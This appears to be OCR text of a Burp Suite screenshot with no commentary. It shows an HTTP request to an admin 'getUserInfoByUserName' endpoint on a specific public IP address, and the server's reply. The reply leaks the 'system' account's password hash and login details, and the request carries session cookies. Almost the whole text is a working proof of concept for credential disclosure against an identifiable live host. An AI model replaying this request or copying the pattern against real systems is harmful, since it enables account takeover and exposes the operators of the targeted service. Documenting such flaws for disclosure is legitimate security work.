 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /admin/user_getUserInfoByUserName.action?userName=system
HTTP/1.1
2 Host:
3 Cookie: JSESSIONID=D4EDE66F75D2055F36C28A43FD0874AD;
JSESSIONID=21E7291125154B0A9CDE1B3914F47312
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Google Chrome";v="125", "Chromium";v="125",
"Not.A/Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://183.71.232.62:9090/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Priority: u=0, i
19 Connection: close
20
21
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 11 Jun 2024 11:43:39 GMT
4 Content-Type: text/html;charset=UTF-8
5 Connection: close
6 Content-Length: 375
7
8 {"id":1,"extId":1,"loginName":"system","loginPass":"1ebe47fb5b1
299c1ecc061e248450b83","isReuse":1,"isOnline":1,"isAdmOnline":1
,"actualOnlineStatus":1,"ownerCode":"001","sort":1,"stat":1,"us
erType":0,"loginDate":"Jun 11, 2024 7:39:51
AM","lastUpdatePasswordTime":"Oct 25, 2023 12:33:44
PM","retryTimes":0,"policeCode":"0","isEncrypted":true,"errorNu
m":0,"isPasswordChanged":1}